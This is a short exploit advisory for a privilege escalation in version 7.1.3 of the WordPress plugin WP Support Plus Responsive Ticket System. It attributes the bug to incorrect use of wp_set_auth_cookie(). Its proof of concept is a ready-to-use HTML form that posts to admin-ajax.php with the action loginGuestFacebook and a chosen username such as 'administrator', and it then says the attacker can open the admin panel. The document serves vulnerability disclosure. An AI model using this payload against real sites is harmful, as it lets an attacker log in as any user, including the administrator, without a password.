 24 lines (18 sloc) 906 Bytes
1 # Exploit Title: WP Support Plus Responsive Ticket System 7.1.3 Privilege Escalation
2 # Date: 10-01-2017
3 # Software Link: https://wordpress.org/plugins/wp-support-plus-responsive-ticket-system/
4 # Exploit Author: Kacper Szurek
5 # Contact: http://twitter.com/KacperSzurek
6 # Website: http://security.szurek.pl/
7 # Category: web
8
9 1. Description
10
11 You can login as anyone without knowing password because of incorrect usage of wp_set_auth_cookie().
12
13 http://security.szurek.pl/wp-support-plus-responsive-ticket-system-713-privilege-escalation.html
14
15 2. Proof of Concept
16
17 <form method="post" action="http://wp/wp-admin/admin-ajax.php">
18         Username: <input type="text" name="username" value="administrator">
19         <input type="hidden" name="email" value="sth">
20         <input type="hidden" name="action" value="loginGuestFacebook">
21         <input type="submit" value="Login">
22 </form>
23
24 Then you can go to admin panel.